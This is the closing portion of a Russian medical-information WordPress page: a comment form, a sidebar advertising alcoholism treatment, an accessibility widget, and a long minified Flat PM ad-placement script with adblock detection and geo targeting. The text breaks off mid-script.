		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lechenie/chto-takoe-luchevaya-terapiya-radioterapiya-i-kakie-u-neyo-pobochnye-effekty.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://nashi-angeli.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes">Ваш электронный адрес не будет опубликован.</p><p class="comment-form-comment"><label for="comment">Комментировать</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Имя </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Вебсайт</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='112479' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
		</div>
	</sape_index><aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-2" class="mh-widget widget_text"><div style="padding:5px;padding-left:40px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://rc-progress.com/">лечение алкоголизма в красноярске</a> </b>Если нет возможности и желания госпитализироваться, но помощь требуется, есть возможность получать ее амбулаторно. Для этого нужно приехать в наркологию и пройти консультацию врача-нарколога, который назначит  <a style="color:#103399" href="https://rc-progress.com/">лечение</a>.  Можно приходить в стационар самостоятельно, ставить назначенные капельницы, получать необходимые препараты.<br></div><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Версия сайта для слабовидящих:</span></h4>			<div class="textwidget"><a href="#" class="bvi-link-shortcode bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z"></path></svg> Версия для слабовидящих</a>
</div>
		</div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2022 | «ГКБ №1» «Наши ангелы»</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://nashi-angeli.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=4.9.20' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
</script>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89'></script>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20'></script>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-content/plugins/button-visually-impaired/assets/js/js.cookie.min.js?ver=2.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bvi_init = {"settings":{"bvi_theme":"white","bvi_font":"arial","bvi_font_size":16,"bvi_letter_spacing":"normal","bvi_line_height":"normal","bvi_images":true,"bvi_reload":false,"bvi_fixed":true,"bvi_tts":true,"bvi_flash_iframe":true,"bvi_hide":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi-init.min.js?ver=2.0'></script>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.0'></script>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:36px;height:36px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(36px / 2);height:4px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:36px;height:36px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 